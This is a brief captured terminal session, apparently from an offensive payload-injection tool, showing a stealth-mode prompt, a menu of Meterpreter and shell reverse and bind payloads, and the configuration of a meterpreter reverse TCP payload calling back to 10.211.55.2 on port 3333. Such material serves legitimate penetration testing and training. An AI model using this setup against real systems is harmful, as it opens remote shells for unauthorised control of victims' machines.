 Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 10.211.55.2
SET LPORT: 3333